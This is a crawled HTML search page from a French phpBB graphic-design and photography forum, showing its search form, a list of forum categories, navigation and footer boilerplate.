

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/search.php?sid=362b5375bac36f2ad32a1cb342492f02
body_size: 12596
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=ed25f16da4027ffe73b38802a2d75902" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=ed25f16da4027ffe73b38802a2d75902" title="Rechercher" />
<link rel="help" href="./faq.php?sid=ed25f16da4027ffe73b38802a2d75902" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=ed25f16da4027ffe73b38802a2d75902" title="Liste des Membres" />

<title>leparachute design > :: Rechercher</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=ed25f16da4027ffe73b38802a2d75902"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=ed25f16da4027ffe73b38802a2d75902" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="search.php?mode=results&amp;sid=ed25f16da4027ffe73b38802a2d75902" method="POST"><table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=ed25f16da4027ffe73b38802a2d75902" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr>
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr>
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr>
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr>
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="18">Présentations</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option><option value="4">Coin photo</option><option value="9">La photographie</option><option value="15">Actu photo</option><option value="17">lpch_cp - Concours photos</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="1">Annonces et règles</option><option value="10">Présentations</option><option value="7">Actualité</option><option value="2">Exposition // Téléchargements</option><option value="4">Partage d'avis // de connaissances</option><option value="6">Divers</option><option value="11">Archives</option><option value="9">Photo (de côté)</option>
		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked="checked" /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr>
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top">
<form method="get" name="jumpbox" action="viewforum.php?sid=ed25f16da4027ffe73b38802a2d75902" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="ed25f16da4027ffe73b38802a2d75902" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

